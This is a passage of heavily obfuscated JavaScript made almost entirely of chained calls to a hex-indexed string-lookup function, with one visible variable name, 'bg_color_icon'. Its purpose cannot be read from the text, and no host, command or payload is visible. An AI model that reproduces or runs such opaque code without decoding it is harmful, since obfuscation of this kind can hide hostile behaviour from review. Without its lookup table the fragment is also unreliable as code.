0x2b1b)+_0x3e4b76(0x1946)+_0x3e4b76(0xbdc)+_0x3e4b76(0x244f)+_0x3e4b76(0x1b0a)+_0x3e4b76(0x3692)+_0x3e4b76(0x1241)+_0x3e4b76(0xdd9)+_0x3e4b76(0xbc7)+_0x3e4b76(0x1981)+_0x3e4b76(0x124b)+_0x3e4b76(0x117d)+_0x3e4b76(0x566)+_0x3e4b76(0x1287)+_0x3e4b76(0x1015)+_0x3e4b76(0x300a)+_0x3e4b76(0xf73)+_0x3e4b76(0x231e)+_0x3e4b76(0x2a32)+_0x3e4b76(0x29aa)+_0x3e4b76(0x216d)+_0x3e4b76(0x1144)+_0x3e4b76(0x1f2d)+_0x3e4b76(0xc6e)+_0x3e4b76(0xda6)+_0x3e4b76(0x105a)+_0x3e4b76(0x3087)+_0x3e4b76(0x3649)+_0x3e4b76(0x37b6)+_0x3e4b76(0x13d9)+_0x3e4b76(0x1b92)+_0x3e4b76(0x1db1)+_0x3e4b76(0x2138)+_0x3e4b76(0x2a68)+_0x3e4b76(0x2959)+_0x3e4b76(0x1af6)+_0x3e4b76(0x2470)+_0x3e4b76(0x2a12)+_0x3e4b76(0x19f6)+_0x3e4b76(0x265e)+_0x3e4b76(0x3646)+_0x3e4b76(0x2526)+_0x3e4b76(0xbab)+_0x3e4b76(0x1545)+_0x3e4b76(0x2960)+_0x3e4b76(0xd37)+_0x3e4b76(0x1ad2)+_0x3e4b76(0x1202)+_0x3e4b76(0x2803)+_0x3e4b76(0x1b4c)+_0x3e4b76(0x97e)+_0x3e4b76(0x1e6d)+_0x3e4b76(0x30ac)+_0x3e4b76(0x9d6)+_0x3e4b76(0x2a99)+_0x3e4b76(0x19af)+_0x3e4b76(0x3811)+_0x3e4b76(0x264f)+_0x3e4b76(0x1115)+_0x3e4b76(0x368e)+_0x3e4b76(0x36b7)+_0x3e4b76(0xdf3)+_0x3e4b76(0x36b3)+_0x3e4b76(0x1d7b)+_0x3e4b76(0x1b4e)+_0x3e4b76(0x12cb)+_0x3e4b76(0xb5d)+_0x3e4b76(0x95a))+(_0x3e4b76(0x8e9)+_0x3e4b76(0xb0a)+_0x3e4b76(0x27aa)+_0x3e4b76(0x2620)+_0x3e4b76(0x38ea)+_0x3e4b76(0x2b03)+_0x3e4b76(0x620)+_0x3e4b76(0x80d)+_0x3e4b76(0x11a8)+_0x3e4b76(0x1e4c)+_0x3e4b76(0x2357)+_0x3e4b76(0x60f)+_0x3e4b76(0xc88)+_0x3e4b76(0x1bde)+_0x3e4b76(0x3fb)+_0x3e4b76(0x28c1)+_0x3e4b76(0x958)+_0x3e4b76(0x2777)+_0x3e4b76(0x4a1)+_0x3e4b76(0x2d2d)+_0x3e4b76(0x2db2)+_0x3e4b76(0x2d4b)+_0x3e4b76(0x262e)+_0x3e4b76(0x1f8)+_0x3e4b76(0x2920)+_0x3e4b76(0x37c3)+_0x3e4b76(0x31a4)+_0x3e4b76(0x1413)+_0x3e4b76(0x483)+_0x3e4b76(0x24e4)+_0x3e4b76(0x616)+_0x3e4b76(0x251b)+_0x3e4b76(0x2d41)+_0x3e4b76(0x177a)+_0x3e4b76(0x287a)+_0x3e4b76(0x2c2b)+_0x3e4b76(0x132b)+_0x3e4b76(0x1061)+_0x3e4b76(0x1a77)+_0x3e4b76(0xc38)+_0x3e4b76(0x13d2)+_0x3e4b76(0x1c69)+_0x3e4b76(0x397)+_0x3e4b76(0x184d)+_0x3e4b76(0x467)+_0x3e4b76(0x1699)+_0x3e4b76(0xeaa)+_0x3e4b76(0x28d8)+_0x3e4b76(0x2ca3)+_0x3e4b76(0x2035)+_0x3e4b76(0x28c)+_0x3e4b76(0x4a6)+_0x3e4b76(0x2b4c)+_0x3e4b76(0x312d)+_0x3e4b76(0x3725)+_0x3e4b76(0x163f)+_0x3e4b76(0x10f8)+_0x3e4b76(0x1b18)+_0x3e4b76(0xe87)+_0x3e4b76(0x1315)+_0x3e4b76(0x2a38)+_0x3e4b76(0x18a7)+_0x3e4b76(0x6bb)+_0x3e4b76(0x1385)+_0x3e4b76(0x1370)+_0x3e4b76(0x987)+_0x3e4b76(0x1938)+_0x3e4b76(0x2f39)+_0x3e4b76(0x281c)+_0x3e4b76(0x1b8a)+_0x3e4b76(0x21e7)+_0x3e4b76(0x1e89)+_0x3e4b76(0xa17)+_0x3e4b76(0x2450)+_0x3e4b76(0x36ae)+_0x3e4b76(0x1379)+_0x3e4b76(0xebc)+_0x3e4b76(0x22cf)+_0x3e4b76(0x18cc)+_0x3e4b76(0x1422)+_0x3e4b76(0x1697)+_0x3e4b76(0x4ad)+_0x3e4b76(0x230e)+_0x3e4b76(0x544)+_0x3e4b76(0x38a)+_0x3e4b76(0x3674)+_0x3e4b76(0x130c)+_0x3e4b76(0x2258)+_0x3e4b76(0x335a)+_0x3e4b76(0x2734)+_0x3e4b76(0x176c)+_0x3e4b76(0x15c5)+_0x3e4b76(0x20c)+_0x3e4b76(0x1d21)+_0x3e4b76(0x34f6)+_0x3e4b76(0xff8)+_0x3e4b76(0x1244)+_0x3e4b76(0x26f5)+_0x3e4b76(0x1aae)+_0x3e4b76(0x1aa8))+(_0x3e4b76(0xc63)+_0x3e4b76(0x318b)+_0x3e4b76(0x212c)+_0x3e4b76(0x315b)+_0x3e4b76(0x3484)+_0x3e4b76(0x3869)+_0x3e4b76(0x2cf0)+_0x3e4b76(0x1f7c)+_0x3e4b76(0x1d52)+_0x3e4b76(0x4b8)+_0x3e4b76(0x1090)+_0x3e4b76(0x1d6e)+_0x3e4b76(0x11ee)+_0x3e4b76(0x13ee)+_0x3e4b76(0x25c4)+_0x3e4b76(0x2b41)+_0x3e4b76(0x35e2)+_0x3e4b76(0x375c)+_0x3e4b76(0x2d7)+_0x3e4b76(0x3554)+_0x3e4b76(0x1f02)+_0x3e4b76(0x3379)+_0x3e4b76(0x1191)+_0x3e4b76(0xb21)+_0x3e4b76(0x27c9)+_0x3e4b76(0x14e6)+_0x3e4b76(0x2425)+_0x3e4b76(0x29ad)+_0x3e4b76(0x7ba)+_0x3e4b76(0x2494)+_0x3e4b76(0xf4b)+_0x3e4b76(0xb7a)+_0x3e4b76(0x2c52)+_0x3e4b76(0x38b8)+_0x3e4b76(0x3240)+_0x3e4b76(0x13d0)+_0x3e4b76(0x173b)+_0x3e4b76(0x1634)+_0x3e4b76(0x4e7)+_0x3e4b76(0x305)+_0x3e4b76(0x23f1)+_0x3e4b76(0x1342)+_0x3e4b76(0x202)+_0x3e4b76(0x1e5a)+_0x3e4b76(0x26fa)+_0x3e4b76(0x1e55)+_0x3e4b76(0x1675)+_0x3e4b76(0x20c)+_0x3e4b76(0x32a9)+_0x3e4b76(0x1eab)+_0x3e4b76(0x329e)+_0x3e4b76(0xa3f)+_0x3e4b76(0x2eff)+_0x3e4b76(0x3337)+_0x3e4b76(0x587)+_0x3e4b76(0x2303)+_0x3e4b76(0x1485)+_0x3e4b76(0x2df2)+_0x3e4b76(0xf21)+_0x3e4b76(0x2305)+_0x3e4b76(0x219a)+_0x3e4b76(0x22f2)+_0x3e4b76(0x226b)+_0x3e4b76(0x11ef)+_0x3e4b76(0xa43)+_0x3e4b76(0x3150)+_0x3e4b76(0xbe2)+_0x3e4b76(0x1e5b)+_0x3e4b76(0x605)+_0x3e4b76(0x36d6)+_0x3e4b76(0xd5b)+_0x3e4b76(0x20eb)+_0x3e4b76(0x139d)+_0x3e4b76(0x22fc)+_0x3e4b76(0x21eb)+_0x3e4b76(0x890)+_0x3e4b76(0x91c)+_0x3e4b76(0x2b36)+_0x3e4b76(0x14b8)+_0x3e4b76(0x2888)+_0x3e4b76(0xb0d)+_0x3e4b76(0x1487)+_0x3e4b76(0x26e6)+_0x3e4b76(0x2359)+_0x3e4b76(0xa0a)+_0x3e4b76(0x3009)+_0x3e4b76(0x2293)+_0x3e4b76(0x2068)+_0x3e4b76(0x1d4d)+_0x3e4b76(0x35f)+_0x3e4b76(0x17f0)+_0x3e4b76(0x1c57)+_0x3e4b76(0x30df)+_0x3e4b76(0x134c)+_0x3e4b76(0x26a4)+_0x3e4b76(0x18c5)+_0x3e4b76(0x16f8)+_0x3e4b76(0x2474)+_0x3e4b76(0x6eb)+_0x3e4b76(0x313a))+(_0x3e4b76(0x187a)+_0x3e4b76(0x2e73)+_0x3e4b76(0x2012)+_0x3e4b76(0x3528)+_0x3e4b76(0x2163)+_0x3e4b76(0x187a)+_0x3e4b76(0x12f4)+_0x3e4b76(0x2ed3)+_0x3e4b76(0x1a40)+_0x3e4b76(0x2b6)+_0x3e4b76(0x1a61)+_0x3e4b76(0x1889)+_0x3e4b76(0x2553)+_0x3e4b76(0x12d8)+_0x3e4b76(0x2c99)+_0x3e4b76(0x289c)+_0x3e4b76(0x1963)+_0x3e4b76(0x63f)+_0x3e4b76(0x29bf)+_0x3e4b76(0x1bf6)+_0x3e4b76(0x2bce)+_0x3e4b76(0x19f3)+_0x3e4b76(0x361a)+_0x3e4b76(0x15f6)+_0x3e4b76(0x1a04)+_0x3e4b76(0x29ef)+_0x3e4b76(0x32f4)+_0x3e4b76(0x124e)+_0x3e4b76(0xc3b)+_0x3e4b76(0x1f18)+_0x3e4b76(0x29b2)+_0x3e4b76(0x14ba)+_0x3e4b76(0xeb8)+_0x3e4b76(0x113f)+_0x3e4b76(0x7ad)+_0x3e4b76(0xddf)+_0x3e4b76(0xd4c)+_0x3e4b76(0xb62)+_0x3e4b76(0x24cd)+_0x3e4b76(0x2544)+_0x3e4b76(0x2527)+_0x3e4b76(0x2912)+'\x22')),bg_color_icon),_0x3e4b76(0xcd5)+_0x3e4b76(0x1c3a)+_0x3e4b76(0x2351)+_0x3e4b76(0xd45)+_0x3e4b76(0x2a31)+_0x3e4b76(0x3061)+_0x3e4b76(0x1c87)+_0x3e4b76(0x2626)+_0x3e4b76(0x971)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b76(0x32cb)+_0x3e4b76(0x38d)+_0x3e4b76(0x2d4c)+_0x3e4b76(0x116f)+_0x3e4b76(0x1080)+_0x3e4b76(0x1cbd)+_0x3e4b76(0xd8a)+_0x3e4b76(0x3065)+_0x3e4b76(0x29e)+_0x3e4b76(0x8f7)+_0x3e4b76(0x2203)+_0x3e4b76(0x21aa)+_0x3e4b76(0xfbe)+_0x3e4b76(0x10c9)+_0x3e4b76(0x2fa)+_0x3e4b76(0x2c50)+_0x3e4b76(0x3813)+_0x3e4b76(0xc86)+_0x3e4b76(0x1c4f)+_0x3e4b76(0x1d62)+_0x3e4b76(0x30e3)+_0x3e4b76(0x2616)+_0x3e4b76(0x2f06)+_0x3e4b76(0x95e)+_0x3e4b76(0x159e)+_0x3e4b76(0x1f93)+_0x3e4b76(0x34c4)+_0x3e4b76(0x1155)+_0x3e4b76(0x327f)+_0x3e4b76(0x2b5)+_0x3e4b76(0x9a9)+_0x3e4b76(0x865)+_0x3e4b76(0x35c9)+_0x3e4b76(0x1242)+_0x3e4b76(0xb69)+_0x3e4b76(0x1b28)+_0x3e4b76(0x21ca)+_0x3e4b76(0x1089)+_0x3e4b76(0x126a)+_0x3e4b76(0x2623)+_0x3e4b76(0x26d8)+_0x3e4b76(0x6aa)+_0x3e4b76(0x10f3)+_0x3e4b76(0x2841)+_0x3e4b76(0x306b)+_0x3e4b76(0x2c60)+_0x3e4b76(0x33c8)+_0x3e4b76(0x9b7)+_0x3e4b76(0x2c16)+_0x3e4b76(0x324b)+_0x3e4b76(0x155b)+_0x3e4b76(0x2677)+_0x3e4b76(0x1477)+_0x3e4b76(0x2ad5)+_0x3e4b76(0x2966)+_0x3e4b76(0x59f)+_0x3e4b76(0x1edf)+_0x3e4b76(0xcb4)+_0x3e4b76(0x2e66)+_0x3e4b76(0x1be0)+_0x3e4b76(0x33d8)+_0x3e4b76(0x70a)+_0x3e4b76(0x1ebe)+_0x3e4b76(0x1ab1)+_0x3e4b76(0x2cea)+_0x3e4b76(0x376b)+_0x3e4b76(0x38e0)+_0x3e4b76(0x4ed)+_0x3e4b76(0x8b2)+_0x3e4b76(0x290a)+_0x3e4b76(0x364f)+_0x3e4b76(0x1e35)+_0x3e4b76(0x1e01)+_0x3e4b76(0x463)+_0x3e4b76(0x2713)+_0x3e4b76(0x1178)+_0x3e4b76(0x241d)+_0x3e4b76(0x9cc)+_0x3e4b76(0x1176)+_0x3e4b76(0xa70)+_0x3e4b76(0x36db)+_0x3e4b76(0x1d08)+_0x3e4b76(0x23fe)+_0x3e4b76(0x2e0e)+_0x3e4b76(0x13db)+_0x3e4b76(0xafa)+_0x3e4b76(0x2ed2)+_0x3e4b76(0x1ede)+_0x3e4b76(0x1aef)+(_0x3e4b76(0x64b)+_0x3e4b76(0x260c)+_0x3e4b76(0x3d9)+_0x3e4b76(0xd68)+_0x3e4b76(0x2c3e)+_0x3e4b76(0x2748)+_0x3e4b76(0x3255)+_0x3e4b76(0x46d)+_0x3e4b76(0x24ec)+_0x3e4b76(0xb5a)+_0x3e4b76(0x13fd)+_0x3e4b76(0x1a23)+_0x3e4b76(0xd12)+_0x3e4b76(0x1125)+_0x3e4b76(0x373c)+_0x3e4b76(0x15e8)+_0x3e4b76(0x100e)+_0x3e4b76(0x6c4)+_0x3e4b76(0x2549)+_0x3e4b76(0x98e)+_0x3e4b76(0x2034)+_0x3e4b76(0x24cc)+_0x3e4b76(0x35a0)+_0x3e4b76(0x23fb)+_0x3e4b76(0x478)+_0x3e4b76(0x16d2)+_0x3e4b76(0x16e9)+_0x3e4b76(0x3634)+_0x3e4b76(0x235f)+_0x3e4b76(0x4af)+_0x3e4b76(0x3598)+_0x3e4b76(0x3170)+_0x3e4b76(0x1fe9)+_0x3e4b76(0x33a0)+_0x3e4b76(0x3283)+_0x3e4b76(0x17c2)+_0x3e4b76(0x318f)+_0x3e4b76(0xf93)+_0x3e4b76(0x218f)+_0x3e4b76(0x335f)+_0x3e4b76(0x356c)+_0x3e4b76(0xf0d)+_0x3e4b76(0xd0d)+_0x3e4b76(0x1cfc)+_0x3e4b76(0x5d6)+_0x3e4b76(0x38ee)+_0x3e4b76(0x4f3)+_0x3e4b76(0x1b8c)+_0x3e4b76(0x10dd)+_0x3e4b76(0x228e)+_0x3e4b76(0xe75)+_0x3e4b76(0x1d01)+_0x3e4b76(0x387a)+_0x3e4b76(0x34e8)+_0x3e4b76(0x1a90)+_0x3e4b76(0x23cc)+_0x3e4b76(0x21a9)+_0x3e4b76(0x1851)+_0x3e4b76(0xe10)+_0x3e4b76(0x139c)+_0x3e4b76(0x1b01)+_0x3e4b76(0x2f98)+_0x3e4b76(0x201c)+_0x3e4b76(0x2ba9)+_0x3e4b76(0x15b3)+_0x3e4b76(0x1930)+_0x3e4b76(0x68d)+_0x3e4b76(0x625)+_0x3e4b76(0xb24)+_0x3e4b76(0x31ff)+_0x3e4b76(0x1afa)+_0x3e4b76(0x229b)+_0x3e4b76(0x25db)+_0x3e4b76(0x1b88)+_0x3e4b76(0x2ca8)+_0x3e4b76(0x1c59)+_0x3e4b76(0x957)+_0x3e4b76(0x38b2)+_0x3e4b76(0x2f62)+_0x3e4b76(0x18f1)+_0x3e4b76(0x37e8)+_0x3e4b76(0x926)+_0x3e4b76(0x367b)+_0x3e4b76(0x132f)+_0x3e4b76(0x5b1)+_0x3e4b76(0x1924)+_0x3e4b76(0xc5f)+_0x3e4b76(0x1ddb)+_0x3e4b76(0x872)+_0x3e4b76(0x1abf)+_0x3e4b76(0x2c25)+_0x3e4b76(0x1b19)+_0x3e4b76(0x247c)+_0x3e4b76(0x313b)+_0x3e4b76(0x383c)+_0x3e4b76(0x257b)+_0x3e4b76(0x2db5)+_0x3e4b76(0x820)+_0x3e4b76(0x2c5e)+_0x3e4b76(0x1a85))+(_0x3e4b76(0x2cff)+_0x3e4b76(0x15f3)+_0x3e4b76(0x37fd)+_0x3e4b76(0x3175)+_0x3e4b76(0x24d2)+_0x3e4b76(0xaa4)+_0x3e4b76(0x17e9)+_0x3e4b76(0x19c6)+_0x3e4b76(0x1aa3)+_0x3e4b76(0x1a05)+_0x3e4b76(0x1bdd)+_0x3e4b76(0x1227)+_0x3e4b76(0x29e5)+_0x3e4b76(0xa6f)+_0x3e4b76(0xc1e)+_0x3e4b76(0x300b)+_0x3e4b76(0x1783)+_0x3e4b76(0x34ae)+_0x3e4b76(0xa4a)+_0x3e4b76(0x3164)+_0x3e4b76(0x3779)+_0x3e4b76(0x1f06)+_0x3e4b76(0x399)+_0x3e4b76(0x1bf7)+_0x3e4b76(0x320b)+_0x3e4b76(0x11bb)+_0x3e4b76(0x27c7)+_0x3e4b76(0x3340)+_0x3e4b76(0x71a)+_0x3e4b76(0x1952)+_0x3e4b76(0x13e7)+_0x3e4b76(0x2e7e)+_0x3e4b76(0x3e5)+_0x3e4b76(0x1232)+_0x3e4b76(0x3047)+_0x3e4b76(0x822)+_0x3e4b76(0x375b)+_0x3e4b76(0x1255)+_0x3e4b76(0x209c)+_0x3e4b76(0x17bd)+_0x3e4b76(0x36f5)+_0x3e4b76(0x1409)+_0x3e4b76(0x122d)+_0x3e4b76(0x27b8)+_0x3e4b76(0x26c0)+_0x3e4b76(0x1464)+_0x3e4b76(0x2e5e)+_0x3e4b76(0xaee)+_0x3e4b76(0x111f)+_0x3e4b76(0x2a9d)+_0x3e4b76(0x2344)+_0x3e4b76(0x2da1)+_0x3e4b76(0x3377)+_0x3e4b76(0x2089)+_0x3e4b76(0x3a0)+_0x3e4b76(0x2630)+_0x3e4b76(0x72b)+_0x3e4b76(0x5b5)+_0x3e4b76(0x5ed)+_0x3e4b76(0x2462)+_0x3e4b76(0x340)+_0x3e4b76(0x1c66)+_0x3e4b76(0x2ebd)+_0x3e4b76(0x1f44)+_0x3e4b76(0x2d91)+_0x3e4b76(0x2f8e)+_0x3e4b76(0x1d5e)+_0x3e4b76(0x1def)+_0x3e4b76(0x89a)+_0x3e4b76(0x16c4)+_0x3e4b76(0x21be)+_0x3e4b76(0x243b)+_0x3e4b76(0x9d0)+_0x3e4b76(0x1150)+_0x3e4b76(0xe59)+_0x3e4b76(0x2273)+_0x3e4b76(0x957)+_0x3e4b76(0xe3e)+_0x3e4b76(0x2f3)+_0x3e4b76(0x275e)+_0x3e4b76(0x1ecc)+_0x3e4b76(0x35d7)+_0x3e4b76(0x1a69)+_0x3e4b76(0x12b2)+_0x3e4b76(0x2781)+_0x3e4b76(0x2335)+_0x3e4b76(0x825)+_0x3e4b76(0x20ef)+_0x3e4b76(0x1b07)+_0x3e4b76(0x1222)+_0x3e4b76(0x2471)+_0x3e4b76(0x8b1)+_0x3e4b76(0x2e36)+_0x3e4b76(0x2fe8)+_0x3e4b76(0x193b)+_0x3e4b76(0x33fd)+_0x3e4b76(0x6d3)+_0x3e4b76(0x266f)+_0x3e4b76(0x32c9)+_0x3e4b76(0x23e9))+(_0x3e4b76(0x6be)+_0x3e4b76(0x304)+_0x3e4b76(0x12a7)+_0x3e4b76(0x12b4)+_0x3e4b76(0xcaa)+_0x3e4b76(0x2163)+_0x3e4b76(0x8ab)+_0x3e4b76(0x68f)+_0x3e4b76(0x3a1)+_0x3e4b76(0x38f0)+_0x3e4b76(0x1e4b)+_0x3e4b76(0x39f)+_0x3e4b76(0x3034)+_0x3e4b76(0xae3)+_0x3e4b76(0xedd)+_0x3e4b76(0x2c8a)+_0x3e4b76(0x275)+_0x3e4b76(0x1e2)+_0x3e4b76(0x36a)+_0x3e4b76(0xe4a)+_0x3e4b76(0x2c8a)+_0x3e4b76(0x2c0f)+_0x3e4b76(0xe0a)+_0x3e4b76(0xde0)+_0x3e4b76(0x30d1)+_0x3e4b76(0x4d1)+_0x3e4b76(0x29d6)+_0x3e4b76(0x1623)+_0x3e4b76(0x35f)+_0x3e4b76(0x16d2)+_0x3e4b76(0x249c)+_0x3e4b76(0x2917)+_0x3e4b76(0x20d0)+_0x3e4b76(0x38e3)+_0x3e4b76(0x2932)+_0x3e4b76(0x2904)+_0x3e4b76(0x1dfd)+_0x3e4b76(0x23f)+_0x3e4b76(0xc6b)+_0x3e4b76(0x121a)+_0x3e4b76(0x14d2)+_0x3e4b76(0x2fc4)+_0x3e4b76(0xa6e)+_0x3e4b76(0x2efd)+_0x3e4b76(0x9eb)+_0x3e4b76(0x549)+_0x3e4b76(0x2f85)+_0x3e4b76(0x28e0)+_0x3e4b76(0x2e57)+_0x3e4b76(0x3563)+_0x3e4b76(0x2071)+_0x3e4b76(0xe44)+_0x3e4b76(0x3154)+_0x3e4b76(0x1652)+_0x3e4b76(0xd48)+_0x3e4b76(0x159c)+_0x3e4b76(0x1294)+_0x3e4b76(0x404)+_0x3e4b76(0x42d)+_0x3e4b76(0x145c)+_0x3e4b76(0x361b)+_0x3e4b76(0x28fa)+_0x3e4b76(0x20d4)+_0x3e4b76(0x2dc8)+_0x3e4b76(0x22eb)+_0x3e4b76(0x177e)+_0x3e4b76(0x21d3)+_0x3e4b76(0x659)+_0x3e4b76(0x2b5c)+_0x3e4b76(0x2bfe)+_0x3e4b76(0x25a7)+_0x3e4b76(0x35a5)+_0x3e4b76(0x2b2)+_0x3e4b76(0x6fa)+_0x3e4b76(0x2559)+_0x3e4b76(0x1fc2)+_0x3e4b76(0x2c7a)+_0x3e4b76(0x27bd)+_0x3e4b76(0x1d6f)+_0x3e4b76(0x12f8)+_0x3e4b76(0x1430)+_0x3e4b76(0x1b8c)+_0x3e4b76(0x3251)+_0x3e4b76(0xef4)+_0x3e4b76(0xfe4)+_0x3e4b76(0xcec)+_0x3e4b76(0x1f66)+_0x3e4b76(0x2b0c)+_0x3e4b76(0x1141)+_0x3e4b76(0x14a3)+_0x3e4b76(0x169c)+_0x3e4b76(0xd26)+_0x3e4b76(0x2cd3)+_0x3e4b76(0x1876)+_0x3e4b76(0x1356)+_0x3e4b76(0x6ae)+_0x3e4b76(0x1867)+_0x3e4b76(0x1c69)+_0x3e4b76(0x2633)+_0x3e4b76(0x5aa))+(_0x3e4b76(0x3e1)+_0x3e4b76(0x533)+_0x3e4b76(0x310e)+_0x3e4b76(0x236f)+_0x3e4b76(0x27b1)+_0x3e4b76(0x317c)+_0x3e4b76(0x159f)+_0x3e4b76(0x2447)+_0x3e4b76(0xfe4)+_0x3e4b76(0x15ed)+_0x3e4b76(0x883)+_0x3e4b76(0x17f5)+_0x3e4b76(0x337)+_0x3e4b76(0x87e)+_0x3e4b76(0x369f)+_0x3e4b76(0x291c)+_0x3e4b76(0x32ec)+_0x3e4b76(0x1230)+_0x3e4b76(0x2482)+_0x3e4b76(0x2fa3)+_0x3e4b76(0x3469)+_0x3e4b76(0xd92)+_0x3e4b76(0x18d8)+_0x3e4b76(0x909)+_0x3e4b76(0x314)+_0x3e4b76(0x1f11)+_0x3e4b76(0x41c)+_0x3e4b76(0x165c)+_0x3e4b76(0x2bb9)+_0x3e4b76(0x1543)+_0x3e4b76(0x2865)+_0x3e4b76(0x488)+_0x3e4b76(0xde2)+_0x3e4b76(0xb59)+_0x3e4b76(0xdaa)+_0x3e4b76(0x76e)+_0x3e4b76(0x1bdf)+_0x3e4b76(0x333c)+_0x3e4b76(0xb58)+_0x3e4b76(0x63c)+_0x3e4b76(0x12bd)+_0x3e4b76(0x84f)+_0x3e4b76(0x27b7)+_0x3e4b76(0x2c90)+_0x3e4b76(0x2347)+_0x3e4b76(0x1920)+_0x3e4b76(0x338a)+_0x3e4b76(0x22f4)+_0x3e4b76(0x2b0c)+_0x3e4b76(0x2010)+_0x3e4b76(0xf7a)+_0x3e4b76(0x289a)+_0x3e4b76(0x2da3)+_0x3e4b76(0x283b)+_0x3e4b76(0x1d42)+_0x3e4b76(0x378f)+_0x3e4b76(0x35a3)+_0x3e4b76(0x3573)+_0x3e4b76(0x375)+_0x3e4b76(0x1b8c)+_0x3e4b76(0x17c8)+_0x3e4b76(0x2e3)+_0x3e4b76(0x533)+_0x3e4b76(0x1b6a)+_0x3e4b76(0x2a71)+_0x3e4b76(0x55b)+_0x3e4b76(0x8ab)+_0x3e4b76(0x32a3)+_0x3e4b76(0x17c3)+_0x3e4b76(0x1af7)+_0x3e4b76(0x31ef)+_0x3e4b76(0xf37)+_0x3e4b76(0x682)+_0x3e4b76(0x30d0)+_0x3e4b76(0x1ec0)+_0x3e4b76(0x2f2))),bg_color_icon),_0x3e4b76(0xcd5)+_0x3e4b76(0x1c3a)+_0x3e4b76(0x3771)+_0x3e4b76(0x73b)+_0x3e4b76(0x27ff)+_0x3e4b76(0x2d8c)+_0x3e4b76(0x37dc)+_0x3e4b76(0x1bbe)+_0x3e4b76(0x3202)+_0x3e4b76(0x213)+_0x3e4b76(0x1c4b)+_0x3e4b76(0x2df3)+_0x3e4b76(0x2e76)+_0x3e4b76(0x20f5)+_0x3e4b76(0x3450)+_0x3e4b76(0xa75)+_0x3e4b76(0xc5c)+_0x3e4b76(0x2fd8)+_0x3e4b76(0x25c2)+_0x3e4b76(0x12dd)+_0x3e4b76(0xe6b)+_0x3e4b76(0x1e3b)+_0x3e4b76(0x2b16)+_0x3e4b76(0x36f7)+_0x3e4b76(0x30c7)+_0x3e4b76(0x1500)+_0x3e4b76(0x18d7)+_0x3e4b76(0xfb4)+_0x3e4b76(0x33d3)+_0x3e4b76(0xbc3)+_0x3e4b76(0x1338)+_0x3e4b76(0x10c5)+_0x3e4b76(0x1e52)+_0x3e4b76(0xb31)+_0x3e4b76(0x28a1)+_0x3e4b76(0x263)+_0x3e4b76(0x383f)+_0x3e4b76(0xaa6)+_0x3e4b76(0x898)+_0x3e4b76(0x1a50)+_0x3e4b76(0x799)+_0x3e4b76(0x27a3)+_0x3e4b76(0x2787)+_0x3e4b76(0x2bee)+_0x3e4b76(0x11f0)+_0x3e4b76(0x2e51)+_0x3e4b76(0xfdc)+_0x3e4b76(0x1b2c)+_0x3e4b76(0x4f7)+_0x3e4b76(0x36c)+_0x3e4b76(0x346a)+_0x3e4b76(0xdd0)+_0x3e4b76(0xd4f)+_0x3e4b76(0x359)+_0x3e4b76(0x1aa9)+_0x3e4b76(0x47c)+_0x3e4b76(0x34af)+_0x3e4b76(0x1587)+_0x3e4b76(0x2ebb)+_0x3e4b76(0x2836)+_0x3e4b76(0x35d1)+_0x3e4b76(0xf4f)+_0x3e4b76(0x54f)+_0x3e4b76(0x1c24)+_0x3e4b76(0x2313)+_0x3e4b76(0x776)+_0x3e4b76(0xe02)+_0x3e4b76(0x2bf5)+_0x3e4b76(0x1386)+_0x3e4b76(0x1f3f)+_0x3e4b76(0x2989)+_0x3e4b76(0x36ec)+_0x3e4b76(0x2289)+_0x3e4b76(0x328a)+_0x3e4b76(0x2e19)+_0x3e4b76(0x12ab)+_0x3e4b76(0x36a0)+_0x3e4b76(0x375e)+_0x3e4b76(0x80a)+_0x3e4b76(0x1a7e)+_0x3e4b76(0x34b)+_0x3e4b76(0x29e0)+_0x3e4b76(0xea7)+_0x3e4b76(0x204d)+_0x3e4b76(0x1aaa)+_0x3e4b76(0x209b)+_0x3e4b76(0x1148)+_0x3e4b76(0x1029)+_0x3e4b76(0x3780)+_0x3e4b76(0x223c)+_0x3e4b76(0xfb7)+_0x3e4b76(0x1a17)+_0x3e4b76(0x685)+_0x3e4b76(0x3848)+_0x3e4b76(0x2faa)+_0x3e4b76(0x381f)+_0x3e4b76(0x3401)+_0x3e4b76(0x169f)+_0x3e4b76(0x2895)+_0x3e4b76(0xe8f)+(_0x3e4b76(0xa95)+_0x3e4b76(0x34d)+_0x3e4b76(0x9e2)+_0x3e4b76(0x1614)+_0x3e4b76(0x1c37)+_0x3e4b76(0x1ee2)+_0x3e4b76(0xc97)+_0x3e4b76(0x62c)+_0x3e4b76(0x1c61)+_0x3e4b76(0x32fa)+_0x3e4b76(0x1fb)+_0x3e4b76(0x151b)+_0x3e4b76(0x35ae)+_0x3e4b76(0x4af)+_0x3e4b76(0x3598)+_0x3e4b76(0x1936)+_0x3e4b76(0x1e9a)+_0x3e4b76(0x1592)+_0x3e4b76(0x169c)+_0x3e4b76(0x2652)+_0x3e4b76(0x318f)+_0x3e4b76(0x2797)+_0x3e4b76(0x218f)+_0x3e4b76(0x27ca)+_0x3e4b76(0x18e2)+_0x3e4b76(0xf64)+_0x3e4b76(0x1e5f)+_0x3e4b76(0x5c5)+_0x3e4b76(0x2709)+_0x3e4b76(0x244e)+_0x3e4b76(0x2c71)+_0x3e4b76(0x291c)+_0x3e4b76(0x288f)+_0x3e4b76(0x2347)+_0x3e4b76(0x35c)+_0x3e4b76(0x489)+_0x3e4b76(0x187f)+_0x3e4b76(0x2318)+_0x3e4b76(0x1b2d)+_0x3e4b76(0x2c6b)+_0x3e4b76(0x1825)+_0x3e4b76(0x32bd)+_0x3e4b76(0x1c23)+_0x3e4b76(0x2334)+_0x3e4b76(0x2e4e)+_0x3e4b76(0x3625)+_0x3e4b76(0x259c)+_0x3e4b76(0x1048)+_0x3e4b76(0xbb4)+_0x3e4b76(0xd81)+_0x3e4b76(0x262c)+_0x3e4b76(0x2e2b)+_0x3e4b76(0x36ef)+_0x3e4b76(0x28ae)+_0x3e4b76(0x3df)+_0x3e4b76(0x2f6b)+_0x3e4b76(0x2ed8)+_0x3e4b76(0x2984)+_0x3e4b76(0x324f)+_0x3e4b76(0x882)+_0x3e4b76(0x2267)+_0x3e4b76(0x1f4)+_0x3e4b76(0x2736)+_0x3e4b76(0x7af)+_0x3e4b76(0x7f3)+_0x3e4b76(0x1f14)+_0x3e4b76(0x436)+_0x3e4b76(0x1106)+_0x3e4b76(0x299b)+_0x3e4b76(0x28d3)+_0x3e4b76(0x1958)+_0x3e4b76(0x1ddb)+_0x3e4b76(0x872)+_0x3e4b76(0x9ba)+_0x3e4b76(0x177c)+_0x3e4b76(0x4bd)+_0x3e4b76(0x2100)+_0